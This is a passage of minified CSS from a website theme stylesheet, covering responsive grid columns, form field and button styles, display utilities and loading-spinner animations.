8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-md-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-md-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-md-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-md-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-md-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-md-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-md-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-md-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-md-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-md-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-md-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-md-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-md-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-md-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}}@media (min-width:1025px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-lg-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-lg-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-lg-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-lg-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-lg-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-lg-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-lg-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-lg-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-lg-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-lg-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-lg-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-lg-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-lg-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-lg-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-xl-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-xl-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-xl-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-xl-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-xl-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-xl-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-xl-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-xl-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-xl-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-xl-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-xl-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-xl-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-xl-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-xl-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}}label{cursor:pointer;display:inline-block;font-size:1.5rem;font-weight:400;margin:0 0 .5rem 0}input[type="email"],input[type="number"],input[type="password"],input[type="reset"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea{background-color:#f2f6f9;background-color:var(--theme-color-background,#f2f6f9);border:none;-webkit-box-shadow:none;box-shadow:none;color:#565f6b;color:var(--theme-color-text,#565f6b);display:block;font-size:1.4rem;line-height:24px;outline:0;padding:12px 20px;max-width:100%;width:100%;-webkit-transition:all .2s;transition:all .2s}input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}.search-form{position:relative}.sf-input{display:block;padding-right:50px!important;width:100%}.sf-submit{position:absolute;top:0;right:0;border:none;border-top-right-radius:4px;border-bottom-right-radius:4px;background:0 0;cursor:pointer;font-size:18px;overflow:hidden}.sf-submit i{background:#1e49e1;background:var(--theme-color-primary,#1e49e1);display:inline-block;color:#fff;line-height:48px;height:48px;width:48px;-webkit-transition:all .2s;transition:all .2s;text-align:center}.mobile-search-form{display:none;margin-bottom:30px;position:relative;width:100%}input[type="search"].msf-input{background:0 0;border:1px solid rgba(255,255,255,.8);color:#fff;font-size:1.4rem;line-height:26px;padding:12px 64px 12px 20px}input[type="search"].msf-input ::-webkit-input-placeholder{color:rgba(255,255,255,.6)}input[type="search"].msf-input :-ms-input-placeholder{color:rgba(255,255,255,.6)}input[type="search"].msf-input ::-moz-placeholder{color:rgba(255,255,255,.6)}input[type="search"].msf-input ::-ms-input-placeholder{color:rgba(255,255,255,.6)}input[type="search"].msf-input ::placeholder{color:rgba(255,255,255,.6)}input[type="search"].msf-input:focus{border-color:#fff}.msf-submit{position:absolute;top:0;right:0;background:0 0;font-size:18px;cursor:pointer;overflow:hidden}.msf-submit i{background-color:transparent;color:#fff;display:inline-block;line-height:50px;height:50px;width:50px;text-align:center;-webkit-transition:all .2s;transition:all .2s}.form-fields-white .selectric,.form-fields-white input[type="email"],.form-fields-white input[type="number"],.form-fields-white input[type="password"],.form-fields-white input[type="search"],.form-fields-white input[type="tel"],.form-fields-white input[type="text"],.form-fields-white input[type="url"],.form-fields-white select,.form-fields-white textarea{background-color:#fff}.form-fields-transparent .selectric,.form-fields-transparent input[type="email"],.form-fields-transparent input[type="number"],.form-fields-transparent input[type="password"],.form-fields-transparent input[type="search"],.form-fields-transparent input[type="tel"],.form-fields-transparent input[type="text"],.form-fields-transparent input[type="url"],.form-fields-transparent select,.form-fields-transparent textarea{background-color:rgba(255,255,255,.1);color:#fff}.form-fields-transparent .selectric:focus,.form-fields-transparent input[type="email"]:focus,.form-fields-transparent input[type="number"]:focus,.form-fields-transparent input[type="password"]:focus,.form-fields-transparent input[type="search"]:focus,.form-fields-transparent input[type="tel"]:focus,.form-fields-transparent input[type="text"]:focus,.form-fields-transparent input[type="url"]:focus,.form-fields-transparent select:focus,.form-fields-transparent textarea:focus{-webkit-box-shadow:inset 0 0 1px 1px #fff;box-shadow:inset 0 0 1px 1px #fff}.form-fields-transparent ::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.form-fields-transparent :-ms-input-placeholder{color:rgba(255,255,255,.6)}.form-fields-transparent ::-moz-placeholder{color:rgba(255,255,255,.6)}.form-fields-transparent ::-ms-input-placeholder{color:rgba(255,255,255,.6)}.form-fields-transparent ::placeholder{color:rgba(255,255,255,.6)}.checkbox input[type="checkbox"]{position:absolute;left:-9999px;opacity:0}.checkbox input+span{position:relative;padding-left:32px;cursor:pointer;line-height:18px;margin:5px 0;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.checkbox input+span:before{top:1px;left:7px;width:6px;height:12px;border-style:solid;border-width:0 2px 2px 0;border-color:#1e49e1;border-color:var(--theme-color-primary,#1e49e1);-webkit-transform:rotateZ(39deg);transform:rotateZ(39deg);-webkit-transition:opacity .2s;transition:opacity .2s;visibility:hidden;z-index:1}.checkbox input+span:after{background-color:#f2f6f9;background-color:var(--theme-color-background,#f2f6f9);top:-1px;left:0;width:20px;height:20px;z-index:0}.checkbox input+span:after,.checkbox input+span:before{content:'';position:absolute}.checkbox input:checked+span:before{opacity:1;visibility:visible}.checkbox input:disabled~span:before{opacity:.6}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1025px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.shadow-blocks .elementor-widget-wrap .elementor-element{position:relative}.shadow-blocks .elementor-widget-wrap .elementor-element:before{-webkit-box-shadow:0 24px 174px 5px rgba(57,81,118,.11);box-shadow:0 24px 174px 5px rgba(57,81,118,.11);content:"";position:absolute;width:100%;height:100%;left:0;top:0;z-index:0}.section{padding:5rem 0;width:100%}.section-inner{margin-left:auto;margin-right:auto;max-width:117rem;width:calc(100% - 4rem)}.section-inner.max-percentage{width:100%}.section-inner.thin{max-width:58rem}.section-inner.small{max-width:70rem}.section-inner.medium{max-width:77rem}.section-inner.no-margin{margin:0}.sidebar-left .content-wrapper .section-inner,.sidebar-right .content-wrapper .section-inner,.single-template-full-width .content-wrapper .section-inner{max-width:100%!important;width:100%}.no-margin{margin:0}.no-padding{padding:0}.screen-height{min-height:100vh}.admin-bar .screen-height{min-height:calc(100vh - 32px)}@media (max-width:782px){.admin-bar .screen-height{min-height:calc(100vh - 46px)}}.screen-width{position:relative;left:calc(50% - 50vw);width:100vw}.bg-image{background-position:center;background-repeat:no-repeat;background-size:cover}.bg-attachment-fixed{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.bg-attachment-fixed{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.bg-attachment-fixed{background-attachment:scroll}}.site-overlay{background-color:rgba(0,0,0,.4);cursor:pointer;position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;z-index:1001;-webkit-transition:all .6s;transition:all .6s}.page-loading .site-overlay{background-color:#fff;visibility:visible;opacity:1;z-index:1000}.page-loadingbody{overflow:hidden}.headline-highlight{position:relative;display:inline-block;overflow:visible;z-index:1}.headline-highlight svg{position:absolute;top:100%;left:50%;width:calc(100% + 20px);height:8px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:visible;margin-top:-6px;z-index:-1}.headline-highlight svg path{fill:none;stroke:var(--theme-color-primary,#1e49e1);stroke-width:8px;stroke-linecap:round;stroke-dasharray:1500}.underline-primary{text-decoration:underline;-webkit-text-decoration-color:var(--theme-color-primary,#1e49e1);text-decoration-color:var(--theme-color-primary,#1e49e1)}.underline-accent{text-decoration:underline;-webkit-text-decoration-color:var(--theme-color-accent,#40d328);text-decoration-color:var(--theme-color-accent,#40d328)}@media (max-width:480px){.headline-highlight svg{margin-top:-3px}.headline-highlight svg path{stroke-width:3px}}.site-content>.entry-header{padding-top:60px}.elementor-template-full-width .content-wrapper{padding:0;max-width:initial}.site-content>.content-wrapper{padding-top:45px;padding-bottom:45px}#primary{z-index:1}#secondary{margin-top:30px}@media (min-width:768px){.site-content>.content-wrapper{padding-bottom:60px}.site-content>.entry-header{padding-top:60px}}@media (min-width:1025px){.site-content>.entry-header{padding-top:90px}.site-content>.content-wrapper{padding-top:70px;padding-bottom:70px}.sidebar-left .content-wrapper,.sidebar-right .content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sidebar-left #primary,.sidebar-right #primary{width:66.6667%}.sidebar-left #secondary,.sidebar-right #secondary{margin-top:0;width:30%;width:calc(100% - 66.6666% - 30px)}.sidebar-left .content-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.btn,input[type="submit"]{display:inline-block;color:#1e3142;color:var(--theme-color-text-dark,#1e3142);text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:12px 30px;font-size:1.3rem;font-weight:600;line-height:20px;letter-spacing:.08em;min-width:150px;max-width:100%;-webkit-transition:color .15s ease-in-out , background-color .15s ease-in-out , border-color .15s ease-in-out , opacity .15s , -webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out , background-color .15s ease-in-out , border-color .15s ease-in-out , opacity .15s , -webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out , background-color .15s ease-in-out , border-color .15s ease-in-out , box-shadow .15s ease-in-out , opacity .15s;transition:color .15s ease-in-out , background-color .15s ease-in-out , border-color .15s ease-in-out , box-shadow .15s ease-in-out , opacity .15s , -webkit-box-shadow .15s ease-in-out;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;text-shadow:none}.btn:hover,input[type="submit"]:hover{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);text-decoration:none}.btn:focus,input[type="submit"]:focus{outline:0;-webkit-box-shadow:0 0 1px 3px rgba(0,0,0,.15);box-shadow:0 0 1px 3px rgba(0,0,0,.15)}.btn.disabled,.btn:disabled,input[type="submit"].disabled,input[type="submit"]:disabled{opacity:.66}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;transition:none}}.btn-lg,input[type="submit"].btn-lg{padding:17px 40px;font-size:1.4rem}.btn-sm,input[type="submit"].btn-sm{padding:9px 25px;font-size:1.2rem;min-width:120px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary,input[type="submit"]{color:#fff;background-color:#1e49e1;border-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);border-color:var(--theme-color-primary,#1e49e1);font-weight:500}.btn-primary:hover,input[type="submit"]:hover{color:#fff;background-color:#4c73fd;border-color:#4c73fd;background-color:var(--theme-color-primary-hover,#4c73fd);border-color:var(--theme-color-primary-hover,#4c73fd)}.btn-secondary{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);background-color:#ecf4ff;background-color:var(--theme-color-secondary,#ecf4ff)}.btn-secondary:hover{color:#fff;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1)}.btn-outline-primary{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);border-color:#1e49e1;border-color:var(--theme-color-primary,#1e49e1)}.btn-outline-primary:hover{color:#fff;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);border-color:#1e49e1;border-color:var(--theme-color-primary,#1e49e1)}.btn-light{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);background-color:#fff;border-color:#fff}.btn-light:hover{color:#fff;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);border-color:#1e49e1;border-color:var(--theme-color-primary,#1e49e1)}.btn-dark{color:#fff;background-color:#000;border-color:#000;font-weight:500}.btn-dark:hover{color:#fff;background-color:#000;border-color:#000;opacity:.8}.btn-outline-dark{color:#000;border-color:#000}.btn-outline-dark:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-light{color:#fff;border-color:#fff;background-color:transparent}.btn-outline-light:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);background-color:#fff;border-color:#fff}.preloader{margin:0 auto;text-align:center}#loader{position:fixed;z-index:9999999}#loader.line{height:3px;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1)}.loader-circle{width:50px;height:50px;top:50%;left:50%;margin-top:-25px;margin-left:-25px}.loader-circle .loader-child{width:100%;height:100%;position:absolute;left:0;top:0}.loader-circle .loader-child:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);border-radius:100%;-webkit-animation:anim-circleBounceDelay 1.2s infinite ease-in-out both;animation:anim-circleBounceDelay 1.2s infinite ease-in-out both}.loader-circle .loader-circle2{-webkit-transform:rotate(30deg);transform:rotate(30deg)}.loader-circle .loader-circle3{-webkit-transform:rotate(60deg);transform:rotate(60deg)}.loader-circle .loader-circle4{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.loader-circle .loader-circle5{-webkit-transform:rotate(120deg);transform:rotate(120deg)}.loader-circle .loader-circle6{-webkit-transform:rotate(150deg);transform:rotate(150deg)}.loader-circle .loader-circle7{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.loader-circle .loader-circle8{-webkit-transform:rotate(210deg);transform:rotate(210deg)}.loader-circle .loader-circle9{-webkit-transform:rotate(240deg);transform:rotate(240deg)}.loader-circle .loader-circle10{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.loader-circle .loader-circle11{-webkit-transform:rotate(300deg);transform:rotate(300deg)}.loader-circle .loader-circle12{-webkit-transform:rotate(330deg);transform:rotate(330deg)}.loader-circle .loader-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.loader-circle .loader-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.loader-circle .loader-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.loader-circle .loader-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.loader-circle .loader-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.loader-circle .loader-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.loader-circle .loader-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.loader-circle .loader-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.loader-circle .loader-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.loader-circle .loader-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.loader-circle .loader-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes anim-circleBounceDelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes anim-circleBounceDelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.loader-square-spin{width:40px;height:40px;top:50%;left:50%;margin-top:-20px;margin-left:-20px}.loader-square-spin>div{width:40px;height:40px;-webkit-animation:anim-square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:anim-square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both;background:#1e49e1;background:var(--theme-color-primary,#1e49e1)}@-webkit-keyframes anim-square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes anim-square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.loader-spinner-pulse{width:40px;height:40px;top:50%;left:50%;margin-top:-20px;margin-left:-20px;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);border-radius:100%;-webkit-animation:anim-pulseScaleOut 1s infinite ease-in-out;animation:anim-pulseScaleOut 1s infinite ease-in-out}@-webkit-keyframes anim-pulseScaleOut{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes anim-pulseScaleOut{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.loader-wave{width:50px;height:40px;top:50%;left:50%;margin-top:-20px;margin-left:-25px;text-align:center;font-size:10px}.loader-wave .loader-rect{background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);height:100%;width:6px;margin:0 3px 0 0;display:inline-block;overflow:hidden;-webkit-animation:anim-waveStretchDelay 1.2s infinite ease-in-out;animation:anim-waveStretchDelay 1.2s infinite ease-in-out}.loader-wave .loader-rect1{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.loader-wave .loader-rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.loader-wave .loader-rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.loader-wave .loader-rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.loader-wave .loader-rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes anim-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes anim-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.google-circular{display:inline-block;width:40px;height:40px;vertical-align:top;-webkit-animation:circleRotate 2s linear infinite;animation:circleRotate 2s linear infinite;-webkit-transform-origin:center center;transform-origin:center center}.path{stroke-dasharray:1 , 200;stroke-dashoffset:0;stroke-linecap:round;-webkit-animation:circleDash 1.5s ease-in-out infinite , circleColor 6s ease-in-out infinite;animation:circleDash 1.5s ease-in-out infinite , circleColor 6s ease-in-out infinite}@-webkit-keyframes 